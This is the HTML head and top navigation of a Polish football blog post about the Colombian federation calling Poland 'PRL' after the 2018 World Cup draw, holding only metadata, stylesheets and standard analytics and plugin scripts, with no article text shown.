

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/kolumbia-polska-prl-ms2018-losowanie/
body_size: 14711
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Diabeł tkwi w szczegółach. Kolumbia ogłosiła, że zagra z PRL-em - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Osoby odpowiedzialne za stronę graficzną i social media kolumbijskiej federacji (FCF), zaliczyły wpadkę. Po piątkowych wynikach losowania grup"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/kolumbia-polska-prl-ms2018-losowanie/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Diabeł tkwi w szczegółach. Kolumbia ogłosiła, że zagra z PRL-em - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Osoby odpowiedzialne za stronę graficzną i social media kolumbijskiej federacji (FCF), zaliczyły wpadkę. Po piątkowych wynikach losowania grup" />
<meta property="og:url" content="https://zzapolowy.com/kolumbia-polska-prl-ms2018-losowanie/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="James Rodriguez" />
<meta property="article:tag" content="Kolumbia" />
<meta property="article:tag" content="losowanie" />
<meta property="article:tag" content="mistrzostwa świata" />
<meta property="article:tag" content="MŚ 2018" />
<meta property="article:tag" content="reprezentacja Polski" />
<meta property="article:section" content="Polska" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2017/12/Kolumbia.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2017/12/Kolumbia.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Diabeł tkwi w szczegółach. Kolumbia ogłosiła, że zagra z PRL-em" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-12-02T20:51:14+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Diabeł tkwi w szczegółach. Kolumbia ogłosiła, że zagra z PRL-em - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Osoby odpowiedzialne za stronę graficzną i social media kolumbijskiej federacji (FCF), zaliczyły wpadkę. Po piątkowych wynikach losowania grup" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2017/12/Kolumbia.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2017/12/Kolumbia.jpg","url":"https://zzapolowy.com/wp-content/uploads/2017/12/Kolumbia.jpg","width":"900","height":"500","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/kolumbia-polska-prl-ms2018-losowanie/#webpage","url":"https://zzapolowy.com/kolumbia-polska-prl-ms2018-losowanie/","name":"Diabe\u0142 tkwi w szczeg\u00f3\u0142ach. Kolumbia og\u0142osi\u0142a, \u017ce zagra z PRL-em - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2017-12-02T20:51:14+02:00","dateModified":"2017-12-02T20:51:14+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2017/12/Kolumbia.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Diabe\u0142 tkwi w szczeg\u00f3\u0142ach. Kolumbia og\u0142osi\u0142a, \u017ce zagra z PRL-em - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2017-12-02T20:51:14+02:00","dateModified":"2017-12-02T20:51:14+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Osoby odpowiedzialne za stron\u0119 graficzn\u0105 i social media kolumbijskiej federacji (FCF), zaliczy\u0142y wpadk\u0119. Po pi\u0105tkowych wynikach losowania grup","name":"Diabe\u0142 tkwi w szczeg\u00f3\u0142ach. Kolumbia og\u0142osi\u0142a, \u017ce zagra z PRL-em - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/kolumbia-polska-prl-ms2018-losowanie/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/kolumbia-polska-prl-ms2018-losowanie/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2017/12/Kolumbia.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/kolumbia-polska-prl-ms2018-losowanie/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Diabeł tkwi w szczegółach. Kolumbia ogłosiła, że zagra z PRL-em Kanał z komentarzami" href="https://zzapolowy.com/kolumbia-polska-prl-ms2018-losowanie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"9373788fdd","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/59872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=59872' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fkolumbia-polska-prl-ms2018-losowanie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fkolumbia-polska-prl-ms2018-losowanie%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-59872 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

